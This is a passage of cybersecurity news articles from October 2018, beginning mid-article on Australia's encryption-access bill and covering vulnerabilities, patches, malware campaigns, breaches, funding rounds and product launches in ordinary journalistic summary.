The bill specifically mentions that the goal of the government is not to weaken encryption, but tech giants are still concerned.
The Assistance and Access Bill was introduced to the Parliament's Intelligence and Security Committee on September 20 and comments were accepted until Friday, October 12.
More than 60 submissions were received from both individuals and organizations. Unsurprisingly, law enforcement organizations, such as the Police Federation of Australia, welcome the initiative, and government agencies are trying to convince everyone that encryption will not be weakened.
Australia's Department of Home Affairs claims the new bill "establishes a technologically neutral framework for industry and government to work together towards access solutions with entrenched security protections."
"The new arrangements put in place by the Bill will allow, where possible, Australian authorities exceptional access to encrypted communications in circumstances negotiated by industry and Government. Importantly, any arrangement that would introduce weaknesses and make innocent, third-party communications vulnerable would be in contravention of the Bill’s legal safeguards," the department commented.
Cisco, Apple, Mozilla, Kaspersky Lab and others are still concerned about the bill and its international impact, particularly due to its vagueness and lack of transparency.
Kaspersky Lab has commented on various aspects of the bill, including legal implications.
"By enabling direct access to the foreign users’ machines through the technology provider, rather than through the approved cooperation channels, the Bill may instituonalize circumvention of the standardized procedures of formal mutual legal assistance requests on the grounds of urgency or secrecy," the cybersecurity firm said. "More so, the regulators in jurisdictions where a mutual legal assistance regime with Australia is absent may consider this access to be a violation of nation’s sovereignty. When served with a notice to access data in those jurisdictions and conceal this action, providers may face a stark choice of which country’s laws they will have to violate."
Cisco is concerned that other governments will follow Australia's example, but they "may not have Australia's commitment to restraint in the exercise of executive power."
"Without further amendment, we believe the net result of these changes would harm the security interests of Australia by setting a precedent that could be adopted by less liberal regimes," Cisco said.
Mozilla warned that "any measure that allows a government to dictate the design of Internet systems represents a significant risk to the security, stability and trust of those systems."
"The bill is intentionally vague on the form and extent of what might be compelled by a TCN, so it is difficult to say what kinds of capabilities might be requested. We wish to emphasize that an under-specified authority to impose technical capabilities onto a software vendor not only introduces substantive problems through insufficient clarity, but also fails to provide certainty for both users and developers of technology," Mozilla said.
Apple says it's willing to help law enforcement investigations, but believes weakening encryption is not necessary. The tech giant wants the law to be clear and unambiguous and include a "firm mandate" that bans the weakening of encryption and other security protections.
"We encourage the government to stand by their stated intention not to weaken encryption or compel providers to build systemic weaknesses into their products. Due to the breadth and vagueness of the bill’s authorities, coupled with ill-defined restrictions, that commitment is not currently being met," Apple noted. "For instance, the bill could allow the government to order the makers of smart home speakers to install persistent eavesdropping capabilities into a person’s home, require a provider to monitor the health data of its customers for indications of drug use, or require the development of a tool that can unlock a particular user’s device regardless of whether such tool could be used to unlock every other user’s device as well. All of these capabilities should be as alarming to every Australian as they are to us."
Web Isolation Firm Garrison Technologies Raises $30 Million
18.10.2018 securityweek IT
London, UK-based Garrison Technologies has raised £22.9 million (approximately $30 million) in Series B funding, bringing the total raised £34.9 million (around $50 million at current exchange rates). The funding was led by Dawn Capital, with participation from existing investors IP Group plc, BGF and NM Capital.
This is one of the largest ever funding rounds for a UK cybersecurity firm from UK venture capital, and the largest since Digital Shadows raised $26 million in September 2017. It continues a growing trend for London to be Europe's focus for tech investments. In 2017, UK firms raised £2.45 billion, almost four times more than Germany (£694m) and more than France, Ireland and Sweden combined.
Garrison provides hardware-based web isolation that allows users free and unrestricted -- but secure -- access to the internet. Its product, Silicon Assured Video Isolation technology (Garrison SAVI) converts potentially dangerous web content to a stream of harmless pixels.
"Organizations today recognize the ever-growing threat to their most sensitive data and systems posed simply by allowing employees to browse the web, but until now they've faced an unhappy choice: restrict web access and allow productivity to suffer, or run the risk of exposure to hackers," comments Garrison CEO David Garfield.
"We've designed the world's first truly secure web browser to solve this problem, applying national-security-grade levels of protection to the commercial environment -- at an accessible price point -- in a way that doesn't destroy the user experience as employees go about their work," the company claims.
'National-security-grade', like 'military-grade encryption', is one of those meaningless marketing terms used to impress potential customers. In this case, Garfield could be excused. Garrison was founded in 2014 by David Garfield and Henry Harrison, who previously worked together at national-security specialist Detica plc and subsequently established the Cyber Security business unit at BAE Systems plc. Garrison also includes the UK government among its customers.
"The security industry has long suffered from overblown claims and overinflated prices, without ever ensuring organizations remain truly protected from even some of the most basic threats -- this is particularly true of web browsing security," continued Garfield. "From day one our mission has been developing practical security tools that actually do what they're supposed to."
SAVI is already in use by employees within global blue-chip organizations across the banking, insurance, media, telecoms and legal sectors. "This funding round," said Garfield, "marks a key milestone for our business and will help us to transform the day-to-day security of many thousands more organizations worldwide." The firm says the funds will be used "to expand Garrison's sales and marketing activities, to grow the company's engineering team and to enhance the company's ësafe web browsing as a service' cloud offering."
Microsoft Incompletely Patches JET Database Vulnerability
18.10.2018 securityweek Vulnerebility
An out-of-bounds (OOB) write bug in the Microsoft JET Database Engine that could be exploited for remote code execution has been incompletely addressed with the latest Patch Tuesday security updates, 0patch says.
Tracked as CVE-2018-8423, the flaw was publicly revealed in late September, after Microsoft failed to provide a patch for it in the September 2018 Patch Tuesday set of updates. As 120 days had passed since the vendor was informed of the bug, Trend Micro's Zero Day Initiative (ZDI) shared the information publicly.
It didn’t take long before the first fix arrived. It wasn’t an official update, but a third-party micro-patch developed by 0patch, a community project that aims at resolving software vulnerabilities by delivering tiny fixes to users worldwide.
Last week, Microsoft delivered an official patch for the vulnerability, as part of its October 2018 Patch Tuesday, but it appears that the fix wasn’t complete, and only limited the vulnerability instead of fully addressing it, ACROS Security CEO Mitja Kolsek explains.
The micro-fixes from the community are designed in such a manner that they are immediately replaced by the official patches, when they become available. This is what happened last week as well, when the micro-patch released in late September was replaced by Microsoft’s update.
The bug was found to impact all Windows versions that use two specific variants of the msrd3x40.dll library. What Microsoft did last week was to deliver an entirely new version of that file to all of its users, thus rendering systems vulnerable once again.
The micro-patch is being applied to the affected library in memory, every time the module gets loaded in any running process. Because the DLL was replaced with a new version and its cryptographic hash also changed, the micro-patch ceased to work after applying the October 2018 Patch Tuesday update.
According to Kolsek, “Microsoft's October update actually re-opened the CVE-2018-8423 vulnerability for 0patch users who were previously protected by our micropatch.”
This determined the community to release another fix, which addresses the issue once again for all fully updated 32-bit and 64-bit Windows 10, Windows 8.1, Windows 7, Windows Server 2008 and Windows Server 2012 systems.
“We suspect all other affected Windows versions also share the same version of msrd3x40.dll, in which case the micropatch will apply there as well,” Kolsek notes.
Users who haven’t installed the October patches yet but do have the 0patch Agent installed and did apply the initial micropatch continue to be protected, Kolsek also points out.
Google Boosts Protection of Backups in Android
18.10.2018 securityweek Android
The latest Android iteration leverages Google Cloud’s Titan technology to better protect users’ backed-up application data, Google says.
The functionality combines Android’s Backup Service and Google Cloud’s Titan technology, ensuring that user privacy is maintained, the Internet giant explains.
Backed-up application data in Android 9 can only be decrypted by a key generated at the client and encrypted using the user's lock-screen PIN/pattern/passcode.
The passcode-protected key material is then encrypted to a Titan security chip on Google’s datacenter, which is configured to release the key only “when presented with a correct claim derived from the user's passcode.”
“Because the Titan chip must authorize every access to the decryption key, it can permanently block access after too many incorrect attempts at guessing the user’s passcode, thus mitigating brute force attacks,” Google reveals.
The Internet search company also says that custom Titan firmware that cannot be updated without completely erasing the chip is in charge with strictly enforcing the limited number of incorrect attempts. This should prevent access to a user's backed-up application data without the passcode.
The setup, Google says, was meant to prevent all unauthorized access to the data, including that of Google employees. The strong security stance this provides has been already verified through a security audit performed by the NCC Group.
The audit, which looked into the Google Cloud Key Vault as a whole, did find issues (including two critical ones in the firmware, both immediately addressed), but concluded that Google has implemented mitigations for a broad range of attack scenarios (including internal threats) right from the design phase.
“NCC Group was impressed by both the well-rounded design and the high-quality code which took security into consideration. Numerous possible avenues of achieving a compromise were investigated and most of these ended with a determination that the design and implementation were already taking the particular attack into account and had sufficient mitigations,” NCC Group notes in their report (PDF).
According to Google, it aims to maintain transparency and openness through external reviews of its security efforts, so that users could feel safe when it comes to their data.
Last week, however, the company proved that it isn’t always as transparent, when it publicly revealed that it learned in March of a vulnerability in one of its APIs that exposed Google+ user data to any application using that API. Google chose not to disclose the issue for over six months.
FDA Warns of Flaws in Medtronic Programmers
18.10.2018 securityweek Vulnerebility
A vulnerability in the software update process of certain Medtronic Programmer models has determined the vendor to block the functionality on affected devices, the U.S. Food and Drug Administration (FDA) informs.
The flaw was found to impact the Internet connection of Medtronic's Carelink 2090 and Carelink Encore 29901 programmers, and could allow malicious attackers to tamper with the programmers or implanted devices, the FDA reveals.
The programmers are used during implantation and regular follow-up visits for Medtronic cardiac implantable electrophysiology devices (CIEDs) such as pacemakers, implantable defibrillators, cardiac resynchronization devices, and insertable cardiac monitors.
The programmers allow physicians to obtain data from CIEDs (including performance information and battery status) and adjust or reprogram devices, but are also used by Medtronic to deliver software updates to the implanted devices.
The programmer software can be downloaded and updated over the Internet, by connecting to the Medtronic Software Distribution Network (SDN), or by physically plugging a universal serial bus (USB) device into the programmer.
Medtronic has discovered the vulnerabilities in the Internet connection of both Carelink 2090 and Carelink Encore 29901 programmers and has disabled access to the SDN through a software update.
“To remediate these vulnerabilities and enhance cybersecurity of device programmers, Medtronic has disabled access to the SDN. When software updates are needed, a Medtronic representative will manually update, via a secured USB, all CareLink 2090 and CareLink Encore 29901 programmers,” Medtronic notes in a security bulletin (PDF).
Although the programmers use a virtual private network (VPN) to connect to the Medtronic SDN over the Internet, the devices would not verify that they were still connected to the VPN before starting to download software updates.
“To address this cybersecurity vulnerability and improve patient safety, on October 5, 2018, the FDA approved Medtronic's update to the Medtronic network that will intentionally block the currently existing programmer from accessing the Medtronic SDN,” the FDA says.
Now, any attempt to update the programmer over the Internet by selecting the "Install from Medtronic" option will result in error messages such as "Unable to connect to local network" or "Unable to connect to Medtronic."
“To date, there are no known reports of patient harm related to these cybersecurity vulnerabilities,” the FDA’s safety communication reads.
Previously, the United States Department of Homeland Security (DHS) alerted on the vulnerabilities in 2090 Programmers in February, revealing that they “may allow an attacker with physical access […] to obtain per-product credentials to the software deployment network.”
“Additionally, successful exploitation of these vulnerabilities may allow an attacker with local network access to influence communications between the Programmer and the software deployment network,” the DHS notes in its alert.
New IBM Security Platform Connects Data, Tools From Several Vendors
18.10.2018 securityweek Safety
IBM Security on Monday unveiled a new cloud-based platform that combines the company's own capabilities with data, applications and tools from more than a dozen other vendors.
IBM Security Connect, expected to become available in the first quarter of 2019, has been described by IBM as an AI-powered community platform for security applications.
An analysis conducted by the company showed that, on average, cybersecurity teams are using more than 80 cybersecurity tools from 40 different vendors. IBM found not only that many of the capabilities provided by these tools are not used, but also that integration problems can pose a challenge.
IBM Security Connect aims to solve this with a single platform that integrates IBM's own products with data and capabilities provided by 16 other vendors. The list of vendors includes Cisco, Capgemini, Check Point, Carbon Black, CrowdStrike, EY, ForeScout, Forcepoint, Fortinet, McAfee, Qualys, Smarttech, Symantec, Tenable, Trend Micro, and VMware.
IBM and its partners have already created hundreds of apps that are available through the IBM Security App Exchange, but the aforementioned firms have promised to contribute to the development of other integrated applications on the new platform. It's worth noting that the Security App Exchange and other IBM security applications will be housed by the new platform.
IBM says the new platform will be open with an open development community.
IBM Security Connect will initially allow organizations to connect multiple security products and data repositories and automatically federate data in order to allow security teams to prioritize threats and respond.
Additionally, IBM Security Connect will feature expertise from the company's more than 4,000 global security practitioners, and 50 IBM developers will focus on the growth of the community.
“The growth of cybersecurity technology and data combined with a growing skills shortage is creating an unexpected level of complexity for security teams,” said Marc van Zadelhoff, General Manager at IBM Security. “Leveraging the power of the cloud, we can now bring together tools, data and people without expensive customization and integration projects. Data federation through IBM Security Connect helps give security professionals increased security visibility and efficiency without the hassle of migrating data or overly complicated product integrations.”
Feds Investigate After Hackers Attack Water Utility
18.10.2018 securityweek Attack
Federal and state officials are working with a North Carolina water utility after hackers attacked some of its computer systems.
The head of the Onslow Water and Sewer Authority said in a news release Monday that its internal computer system, including servers and personal computers, were subjected to what was characterized as "a sophisticated ransomware attack."
CEO Jeffrey Hudson said while customer information wasn't compromised in the attack, many other databases have to be recreated. He added that the FBI, the Department of Homeland Security and the state of North Carolina have been called in.
Hudson said the utility began experiencing virus attacks from a malware system on Oct. 4. He said it was believed the virus was brought under control, but security specialists were called when the problem persisted.
Last December, Mecklenburg County computer systems were hacked and local leaders refused to pay a hacker $23,000 to unlock data on county servers frozen by malicious software. The computers handled a collection of property taxes, building permits and processing jail inmates. Technology workers made digital repairs with backed-up data.
In March, the city of Atlanta's computer network was the victim of a ransomware cyberattack. A city spokeswoman said the attack was discovered by the city's information security team, which noticed "something that looked peculiar" on the server and began investigating.
Also in March, a ransomware attack hit Baltimore's 911 dispatch system, prompting a roughly 17-hour shutdown of automated emergency dispatching. The Colorado Department of Transportation suffered two attacks a month earlier.
Russia-Linked Hackers Target Diplomatic Entities in Central Asia
18.10.2018 securityweek BigBrothers
Cybersecurity companies have been monitoring the activities of a threat group that focuses on espionage campaigns aimed at diplomatic entities in Central Asia.
Earlier this month, ESET detailed the threat actor's operations, which it tracks as Nomadic Octopus, at the Virus Bulletin conference. On Monday, Kaspersky also published a blog post covering some of the group's attacks and tools.
According to Kaspersky, which tracks the group as DustSquad, the hackers appear to speak Russian.
Anton Cherepanov, the ESET senior malware researcher who detailed Nomadic Octopus at Virus Bulletin, confirmed for SecurityWeek that the hackers may speak Russian based on the spear-phishing emails they send out and the use of Russian malware filenames.
ESET, which says the threat actor is very persistent, has identified only one type of malware used by Nomadic Octopus and has found evidence that the group has been active since at least 2015.
Kaspersky, however, has discovered both Windows and Android malware, and identified a campaign that dates as far back as 2014. The cyberspies appear to be focusing on private individuals and diplomatic entities in Central Asia, mostly former Soviet Union countries and Afghanistan.
In April 2018, researchers at Kaspersky discovered a new sample of DustSquad's Windows malware, which they are tracking as Octopus. The malware had been disguised as the Telegram messaging application, specifically a Russian version that appeared to have been used by the Democratic Choice (DVK) opposition party in Kazakhstan. The fake app emerged just as Kazakhstan had threatened to block Telegram over its use by the DVK.
DustSquad uses the Delphi programming language to develop its Octopus Trojan, the same as Sofacy's Zebrocy malware. While both DustSquad and Sofacy have been linked to Russia and malware from both groups was found on compromised machines, Kaspersky believes the threat actors are not related.
An analysis of the Octopus malware's different components revealed some apparently unfinished functionality. However, experts believe that the malware was actually created in a hurry and its developers decided not to implement certain capabilities.
Once it infects a system, the malware gives attackers remote access to the targeted machine, including the ability to execute commands, upload and download files, take screenshots, and search for RAR archives.
"Political entities in Central Asia have been targeted throughout 2018 by different actors, including IndigoZebra, Sofacy (with Zebrocy malware) and most recently by DustSquad (with Octopus malware)," Kaspersky researchers said. "Interestingly, we observed some victims who are ‘threat magnets’ targeted by all of them. From our experience we can say that the interest shown by threat actors in this region is now high, and the traditional ‘players’ have been joined by relative newcomers like DustSquad that have sprung up locally."
Major Browsers to Kill TLS 1.0, 1.1
18.10.2018 securityweek Safety
All major web browsers will deprecate support for the older Transport Layer Security (TLS) 1.0 and 1.1 traffic encryption protocols in the first half of 2020.
Apple, Google, Microsoft and Mozilla on Monday announced plans to kill the protocol in their browsers to provide users with better security.
The move is not surprising, given that TLS 1.0 will turn 20 in January 2019 and TLS 1.3 is already half a year old. As for TLS 1.1, it was mainly designed to address a limitation of TLS 1.0 and prevent specific attacks that can be addressed in other ways.
“Two decades is a long time for a security technology to stand unmodified. […] vulnerable third-party implementations do exist. Moving to newer versions helps ensure a more secure Web for everyone,” Microsoft says.
Both TLS 1.0 and 1.1 are known to include weaknesses, some of which were addressed with the release of TLS 1.2 a decade ago. Despite that, however, the protocols continue to be supported by more than 70% of all websites.
“These old versions of TLS rely on MD5 and SHA-1, both now broken, and contain other flaws. TLS 1.0 is no longer PCI-DSS compliant and the TLS working group has adopted a document to deprecate TLS 1.0 and TLS 1.1,” Google notes in a blog post.
TLS 1.2, which is a prerequisite for HTTP/2, delivers significant performance improvements for the web, provides better security, and is already supported by over 94% of websites. Apple says TLS 1.2 is used in 99.6% of TLS connections made from Safari.
TLS 1.3 too is expected to soon start seeing broad adoption, so the percentage of legacy TLS connections will likely drop further.
“Additionally, we expect the IETF to formally deprecate TLS 1.0 and 1.1 later this year, at which point protocol vulnerabilities in these versions will no longer be addressed by the IETF,” Microsoft points out.
Thus, in March 2020, support for legacy TLS 1.0 and 1.1 connections will be removed in all major browsers, including Chrome, Firefox, Safari, and Microsoft’s Edge and Internet Explorer 11.
Because upgrading TLS could take a lot of time, the initial announcement is made one year and a half before the planned deprecation to ensure that website developers have enough time at their disposal to complete the transition to TLS 1.2 or newer.
“For sites that need to upgrade, the recently released TLS 1.3 includes an improved core design that has been rigorously analyzed by cryptographers. TLS 1.3 can also make connections faster than TLS 1.2,” Mozilla notes.
Only a small number of websites should be impacted by the change, and servers can enable both modern and legacy options to continue to supporting legacy clients, even if that will carry security risks (DROWN, FREAK, and ROBOT attacks).
New iPhone Passcode Bypass Method Found Days After Patch
18.10.2018 securityweek Apple
A new method that can be used to bypass the iPhone lockscreen and access photos stored on the device was disclosed just days after Apple released a patch for a similar vulnerability.
In late September, iPhone enthusiast Jose Rodriguez, known for his YouTube channel videosdebarraquito, discovered yet another method for bypassing the iPhone lockscreen. The technique works on the new iPhone XS running the latest version of Apple's mobile operating system, iOS 12.
Rodriguez showed how an attacker with physical access to the targeted device could leverage a combination of Siri and the VoiceOver feature to access photos and contacts from the phone.
Apple patched the vulnerability, which it tracks as CVE-2018-4380, on October 8 with the release of iOS 12.0.1.
However, a few days later, on October 12, Rodriguez demonstrated another passcode bypass that worked on iOS 12.0.1 as well.
The newest method also involves Siri and VoiceOver, the accessibility feature that allows individuals with visual impairments to use their Apple device by having the content of the screen and selected buttons read out to them.
The attack starts by calling the targeted device. If the phone number is not known, the attacker can have Siri read it out to them. Once the call is made, the hacker selects the Messages icon from the call screen and activates VoiceOver via Siri.
Similar to the previous passcode bypass, VoiceOver is used to navigate through hidden buttons and functions. The buttons are not visible on the screen, but VoiceOver can "see" and activate them. This allows a hacker to gain access to the Photo Library and open recent images stored there.
Compared to the previous bypass, the latest method is easier to replicate and it not only provides access to photos, but also allows the attacker to send the files to another device. In addition, the new technique poses a greater risk as the photos can be sent to a different device in full resolution – the prior hack only provided access to a smaller size preview image.
Apple will likely patch this vulnerability in an upcoming version of iOS.
Many Federal Agencies Fail to Meet DMARC Implementation Deadline
18.10.2018 securityweek Safety
The U.S. Department of Homeland Security (DHS) last year ordered government organizations to secure their email and web assets, but many agencies have failed to meet the deadline.
The Binding Operational Directive (BOD) 18-01, issued by the DHS on October 16, 2017, instructs federal agencies to start using web and email security technologies such as HTTPS, STARTTLS, SPF and DMARC. Agencies were given one year to set their DMARC policy to “reject,” which completely blocks the delivery of unauthenticated emails.
Several cybersecurity firms have been monitoring the progress, including Agari, Valimail and Proofpoint. They all found that while significant progress has been made, there are still many agencies that are not compliant one year after the directive was issued.
Agari has been monitoring 1,144 domains and found that 851 of them, representing 74%, have implemented DMARC with a “reject” policy as dictated by BOD 18-01. The company also pointed out that of the 278 domains with no policy or a “none” policy, only 28 are defensive domains (i.e. they don’t actively send email).
There are 46 executive branch agencies that have fully implemented DMARC, and 57 that either have no DMARC record or still have a “none” policy. A majority of the organizations that failed to become compliant only have one or two domains, Agari said.
“BOD 18-01 has clearly made a positive impact on the cybersecurity posture of the United States government,” commented Agari’s Fareed Bukhari. “It’s really great to see such a dramatic increase in adoption in such a short time frame. This is the fastest and most complete adoption of the DMARC standard for any industry in history. Private enterprise is definitely lagging behind the public sector now.”
Proofpoint has monitored 1,311 domains, including federal civilian domains, and its analysis also took into account the implementation of the Sender Policy Framework (SPF), which along with DomainKeys Identified Mail (DKIM) forms the foundation of DMARC. BOD 18-01 also requires the implementation of SPF.
Data collected by Proofpoint shows that over 60% of .gov domains are compliant with the BOD. Of all the organizations, 56% have implemented DMARC themselves and 21% have contracted the services of specialized providers.

“While not every agency is DMARC compliant with BOD 18-01 at the deadline, the progress made over the past year is commendable. Ideally, we will continue to see this positive trend until each agency fully protects their domains from email spoofing attacks. And while it is nice to see other industry groups taking a similar stance with DMARC authentication, BOD 18-01 has been a promising step in the right direction that organizations in all industries should follow,” explained Robert Holmes, vice president of Email Security at Proofpoint.
Valimail, which published its report one week before the deadline, noted that half of the 1,315 .gov domains it was monitoring had been compliant with BOD 18-01.
The company pointed out that 63 percent of compliant domains were not actually used for email. It also noted that DMARC records are not present on a vast majority of military domains, but these are not covered by the DHS directive, which exempts the Department of Defense, the intelligence community and national security systems.
Chef Launches New Version for DevSecOps Automated Compliance
18.10.2018 securityweek Safety
Chef Software has announced the latest version of its InSpec compliance automation platform for DevSecOps. InSpec provides an open source high-level language to share security and compliance rules between development, security, and operations engineers. Compliance can be with internal security policy, infrastructure provisioning, and external regulatory requirements.
InSpec allows security and compliance requirements to be expressed in a common language for all groups. So, if the security group specifies that an application requires a mandatory access control system, this can be added to InSpec as a few lines of simple code. As the development proceeds, InSpec checks that all such specified requirements are included within the application.
"Due to the human-readable way InSpec code is written, we've had success getting buy-in from the non-technical decision makers, which has been crucial in supporting our transformation efforts," comments Hans Nesbitt, cloud engineer at Pacific Life.
Where there are external regulatory requirements, the method of fulfillment can be specified in the same high-level language, and the platform will check for its inclusion within the application as development proceeds. InSpec does not tell the development team how to conform to any particular requirement -- such as GDPR or PCI -- but ensures that the chosen method of compliance specified by the security team is included within the final product. This is done continuously throughout the development cycle to ensure that security is built into the product rather than added at the end.
"With InSpec as an integral part of our pipeline, explains Keith Walters, director of partner solutions for TapHere! Technology, "we are able to automatically test for security and compliance throughout the development process. The detailed visibility into our systems that InSpec provides enables us to drive towards an Automated ATO (Authority to Operate), or approval to push live. This accelerates how we deliver mission capabilities to our citizens and service members while adhering to our security requirements."
InSpec 3.0 adds a new plugin architecture; improved exception management; compliance with Hashicorp Terraform and Google Cloud Platform (GCP); and improved metadata.
The plugin architecture makes it easier for developers to extend their use of InSpec. Directly from InSpec it allows new custom resources to be included. Via the Train (TRAnsport INterface library) it can extend the process to include new device types and clouds, such as Digital Ocean and Alibaba. It also extends InSpec's compliance capabilities with native support for GCP.
"InSpec," says Nesbitt, "has helped us break down silos between the application developers, operations and security teams as we migrate to the cloud. It gives everyone confidence that we can automatically deploy and maintain infrastructure as code in a transparent, repeatable, and secure way."
The improved exception management allows InSpec controls to be skipped on nodes where they are unnecessary or simply not required. This could include specific devices that have the specified controls already built-in; where inclusion of those controls is not necessary, perhaps because the device is air-gapped; or where the addition of the controls could interfere with delicate operations and exclusion of the controls is defined as an acceptable risk.
Integration with Terraform has two primary components: 'Provisioning' runs InSpec tests after a 'terraform apply' operation for servers and clouds; and an InSpec Generator (known as 'Iggy') generates a starter set of InSpec controls by parsing an existing Terraform state file. "This is a big deal," adds Nesbitt, "because we will catch and prevent deployment of non-compliant infrastructure, which saves costs and enhances security."
The improved metadata on controls introduces a key-value description interface that allows more fine-grained reporting, and de-duplication of controls that satisfy one or more compliance regimes. For example, users can create custom metadata categories such as what compliance regime the control is for, and how to remediate or escalate the findings.
The difficulty tackled by InSpec is the maintenance of compliance across rapidly evolving hybrid IT strategies and ever-changing regulatory requirements. "InSpec 3.0," says Corey Scobie, SVP of product and engineering at Chef, "eases the path to compliance for both developers and operations teams, and helps accelerate enterprises' digital transformations by laying a solid foundation for cloud migration."
Malicious RTF Documents Deliver Information Stealers
18.10.2018 securityweek Virus
A newly discovered infection campaign is leveraging malicious RTF files to deliver information-stealing Trojans to the unsuspecting victims, Cisco Talos security researchers warn.
As part of the attacks, the adversaries use a well-known exploit chain for malware delivery, but have modified it so it would not trigger anti-virus detection. The final payload in this campaign was the Agent Tesla Trojan, along with other malware families, including the Loki information stealer.
The malicious documents used in this operation abuse the CVE-2017-11882 vulnerability that Microsoft patched a year ago to deliver the Agent Tesla and Loki stealers. The same infrastructure, the security researchers discovered, is also being used for the distribution of other malware families, such as Gamarue.
The RTF file delivering Agent Tesla had almost no detections on the multi-engine antivirus scanning website VirusTotal at the time of analysis, Cisco reveals.
The infection chain abuses the vulnerable Equation Editor component of Office to download a file and create the scvhost.exe process, which in turn creates another instance of itself. Next, typical command and control (C&C) traffic is observed.
Although macro language is not supported in RTF files, Microsoft Object Linking and Embedding (OLE) objects and Macintosh Edition Manager subscriber objects are. Thus, attackers can embed objects into the RTF to leverage the Equation Editor via OLE functions, and can also apply a high level of obfuscation to the document itself to avoid detection.
“We have also seen several other campaigns using the exact same infection chain, but delivering Loki as the final payload,” Cisco explains.
The Agent Tesla Trojan was designed not only with information stealing capabilities, but also with the ability to download additional malware onto the compromised machines. The threat is being sold by a company offering grayware products, which claims that the program was designed for password recovery and child monitoring.
However, the malware can steal passwords from more than 25 common applications and also includes a series of rootkit functions, such as keylogging, clipboard stealing, screenshot capturing, and webcam access.
For password theft, the malware targets applications such as Chrome, Firefox, Internet Explorer, Yandex, Opera, Outlook, Thunderbird, IncrediMail, Eudora, FileZilla, WinSCP, FTP Navigator, Paltalk, Internet Download Manager, JDownloader, Apple keychain, SeaMonkey, Comodo Dragon, Flock, and DynDNS, among others.
The malware also includes support for SMTP, FTP and HTTP exfiltration, yet it is only using the HTTP POST method. Data is sent encrypted to the C&C.
“The actor behind this malware used the RTF standard because of its complexity, and used a modified exploit of a Microsoft Office vulnerability to download Agent Tesla and other malware. It is not completely clear if the actor changed the exploit manually, or if they used a tool to produce the shellcode,” Cisco concludes.
Utimaco's Acquisition of Atalla HSM Product Line Gets Regulatory Clearance
18.10.2018 securityweek Safety
Aachen, Germany-based Utimaco has received U.S. regulatory clearance for the acquisition of the Atalla product lines from Micro Focus it first announced in May 2018. The transaction is now scheduled to close on November 5, 2018.
Both Utimaco and Atalla are leaders in hardware security modules (HSMs), but while Utimaco has concentrated on general-purpose HSMs, Atalla has majored on payment HSMs. Utimaco's intention is to combine all HSM requirements into a single common platform for general purpose and payment purposes. "The traditional separation between "payment HSM" and "general purpose HSM" will eventually cease to exist, which is why our goal is to focus on innovation and invest in building one common platform for payment and general purpose HSM customers," explains Utimaco CEO, Malte Pollmann.
Atalla's HSM is a payments hardware module used for protecting sensitive data and associated keys for non-cash retail payment transactions, cardholder authentication and cryptographic keys. What is required, added Pollmann, is a single platform "providing the product in all required form factors: PCI, LAN and Cloud."
The underlying driver is accelerating digital transformation fueled by mobile, cloud, blockchain and new regulations. As a result, says Utimaco, financial institutions and service providers of all sizes need out-of-the-box, proven and reliable technology to seamlessly interface with current payment infrastructures, while still enabling them to easily drive and adapt to the next generation of innovative services.
Utimaco already has a payments offering in its existing PaymentServer Line. This gained PCI PTS HSM V2 accreditation in October 2017, allowing customers to meet PCI Data Security Standard (PCI DSS), PCI Point-to-Point Encryption (PCI P2PE), and even PCI HSM compliance as a delta certification with custom code running on the HSM.
The Atalla product line is seen as complementary to Utimaco's general purpose (SecurityServer) and payment (PaymentServer) lines, SecurityServer is certified to FIPS 140-2 Level 3 and physical Level 4; and this year gained Common Criteria (CC) certification for the CP5 product line.
The acquisition, said Pollmann, "is a significant milestone, and we look forward to bringing the Atalla team under the information security umbrella of Utimaco. After several changes of ownership, we are happy to offer Atalla a long-term home in our HSM and information security business," said Utimaco CEO, Malte Pollmann."
Micro Focus acquired Atalla after HPE CEO Meg Whitman announced, in September 2016, that it would be spun out and then merged with Micro Focus.
Market Research Future forecast this month that the global HSM market would grow at an annual 13% rate to reach $1.115 billion dollars in 2022. With the added momentum in the payments section from Atalla (Utimaco is already the world's second largest provider of HSMs), the firm is staking its claim for a sizable portion of that market.
Utimaco was acquired by Sophos in 2009. One year later, Sophos sold a majority interest to Apax Partners, and this was followed by a management buyout in 2013. Today, Utimaco's primary investors are EQT, PINOVA Capital and BIP Investment Partners S.A.
Insurer Anthem Will Pay Record $16M for Massive Data Breach
18.10.2018 securityweek Incindent
The nation's second-largest health insurer has agreed to pay the government a record $16 million to settle potential privacy violations in the biggest known health care hack in U.S. history, officials said Monday.
The personal information of nearly 79 million people — including names, birthdates, Social Security numbers and medical IDs — was exposed in the cyberattack, discovered by the company in 2015.
The settlement between Anthem Inc. and the Department of Health and Human Services represents the largest amount collected by the agency in a health care data breach, officials said.
"When you have large breaches it erodes people's confidence in the privacy of their sensitive information, and we believe such a large breach of trust merits a substantial payment," said Roger Severino, director of the HHS Office for Civil Rights. The office also enforces the federal health care privacy law known as HIPAA, or the Health Insurance Portability and Accountability Act.
Severino said the Anthem settlement is nearly three times larger than the previous record amount paid to the government in a privacy case. That sends a message to the industry that "hackers are out there always and large health care entities in particular are targets," he added.
The Blue Cross-Blue Shield insurer also agreed to a corrective action plan under government monitoring, which involves a process for the company to assess its electronic security risks, take appropriate countermeasures and maintain ongoing surveillance.
Indianapolis-based Anthem covers more than 40 million people and sells individual and employer coverage in key markets like New York and California. The payment is in lieu of civil penalties that HHS may have imposed. Anthem admitted no liability. The civil case involving privacy laws is separate from any other investigation the government may be pursuing.
In a statement Monday, Anthem said it's not aware of any fraud or identity theft stemming from the breach. The company provided credit monitoring and identity theft insurance to all customers potentially affected.
"Anthem takes the security of its data and the personal information of consumers very seriously," the statement said. "We have cooperated with (the government) throughout their review and have now reached a mutually acceptable resolution."
